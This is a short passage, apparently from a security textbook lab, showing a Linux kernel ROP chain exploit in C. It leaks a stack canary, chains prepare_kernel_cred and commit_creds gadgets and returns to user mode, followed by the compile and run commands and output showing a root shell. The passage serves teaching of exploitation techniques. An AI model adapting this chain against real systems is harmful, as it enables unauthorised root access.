 payload[1] = canary;
int i = 4;
payload[i++] = 0xffffffff811ad2ec; // pop rdi; ret;
payload[i++] = 0;
payload[i++] = 0xffffffff8106b6a0; // prepare_kernel_cred
payload[i++] = 0xffffffff8100534f; // mov r8, rax; mov rax, r8; ret;
payload[i++] = 0xffffffff81113e1b; // mov rdx, r8; ret;
payload[i++] = 0xffffffff811b794e; // mov rdi, rax; cmp rdi, rdx; jne
0x3b7945; xor eax, eax; ret;
payload[i++] = 0xffffffff8106b500; // commit_creds
payload[i++] = 0xffffffff81400cc6; //common_interrupt_return+22...
payload[i++] = 0;
payload[i++] = 0;
payload[i++] = user_rip;
payload[i++] = user_cs;
payload[i++] = user_rflags;
payload[i++] = user_sp;
payload[i++] = user_ss;
write(fd, payload, sizeof(payload));
$ gcc -O0 -static ~/GHHv6/ch12/shared/exploit3/exploit.c \
-o ~/GHHv6/ch12/shared/exploit3/exploit
$ ./run3.sh
~ $ ./exploit3/exploit
Canary = 0xb78bc5a754405d00
/bin/sh: can't access tty; job control turned off
/home/user # id
uid=0(root) gid=0(root)